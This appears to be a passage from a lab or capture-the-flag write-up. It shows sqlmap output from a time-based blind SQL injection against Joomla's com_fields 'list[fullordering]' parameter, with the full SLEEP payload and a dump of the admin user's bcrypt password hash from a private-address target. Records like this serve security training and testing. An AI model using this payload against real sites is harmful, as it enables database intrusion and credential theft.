 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2917 F
ROM (SELECT(SLEEP(5)))fzcP)
---
[15:09:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[15:09:54] [INFO] fetching entries of column(s) '`name`,password,username' for table '#__
users' in database 'joomladb'
[15:09:55] [INFO] retrieved: 'admin'
[15:09:55] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlf...
[15:09:55] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+---------+----------+--------------------------------------------------------------+
| name    | username | password                                                     |
+---------+----------+--------------------------------------------------------------+
| admin   | admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+---------+----------+--------------------------------------------------------------+
[15:09:55] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlm
ap/output/192.168.204.132/dump/joomladb/#__users.csv'
[15:09:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[15:09:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp
ut/192.168.204.132'
[*] ending @ 15:09:55 /2024-07-03/